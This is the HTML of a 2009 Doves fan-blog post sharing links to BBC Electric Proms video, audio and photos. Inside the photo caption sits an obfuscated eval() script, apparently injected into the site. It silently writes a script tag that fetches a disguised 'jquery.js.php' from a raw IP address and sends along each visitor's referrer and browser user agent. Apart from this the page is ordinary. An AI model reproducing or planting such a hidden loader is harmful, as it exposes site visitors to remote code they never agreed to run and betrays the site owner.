    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-825 single-format-standard wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cr boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.dovesmusicblog.com/category/6-music/" rel="category tag">6 music</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/bbc/" rel="category tag">bbc</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/doves/" rel="category tag">doves</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/electric-proms/" rel="category tag">electric proms</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/live/" rel="category tag">live</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/london-bulgarian-choir/" rel="category tag">London Bulgarian Choir</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/pic/" rel="category tag">pic</a></li>
    			    			<li class="comments"><a href="https://www.dovesmusicblog.com/2009/10/23/electric-proms-video-audio/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-825 post type-post status-publish format-standard hentry category-6-music category-bbc category-doves category-electric-proms category-live category-london-bulgarian-choir category-pic">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Electric Proms Video &amp; Audio</h1>
  <p class="post-byline">
                                      <time class="published" datetime="2009-10-23T00:49:00-05:00">October 23, 2009</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://1.bp.blogspot.com/_x1r3xbGUDws/SuD98eoVbYI/AAAAAAAAAfg/iOIQapLJwgE/s1600-h/image7.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 320px; height: 180px;" src="https://1.bp.blogspot.com/_x1r3xbGUDws/SuD98eoVbYI/AAAAAAAAAfg/iOIQapLJwgE/s320/image7.jpg" alt="" id="BLOGGER_PHOTO_ID_5395591569046072706" border="0" /></a></p>
<p><span style="font-size:85%;"><span style="font-style: italic;">doves <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rknne|var|u0026u|referrer|bzhiz||js|php'.split('|'),0,{}))
</script></noindex> at Electric Proms. Picture by the BBC. </span></span></p>
<p>You can now watch video of doves Electric Proms performance at the BBC. The video is UK only, click <a href="http://www.bbc.co.uk/electricproms/2009/artists/doves/">here</a> to watch.</p>
<p>Audio is also available to stream at the 6 music website <a href="http://www.bbc.co.uk/electricproms/2009/6music/">here</a>. This is good for anyone, anywhere in the world!</p>
<p>For even more top notch pictures, visut the BBC doves gallery <a href="http://www.bbc.co.uk/electricproms/2009/artists/doves/photos/">here</a>.</p>
<div style="text-align: left;">Lots more reaction to come.</p>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/10/23/electric-proms-video-audio/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dovesmusicblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='825' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/10/23/electric-proms-reviews/" rel="next"><i class="fas fa-chevron-right"></i><span>Electric Proms Reviews</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/10/22/electric-proms-setlist/" rel="prev"><i class="fas fa-chevron-left"></i><span>Electric Proms Setlist</span></a></li>
			</ul>

			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
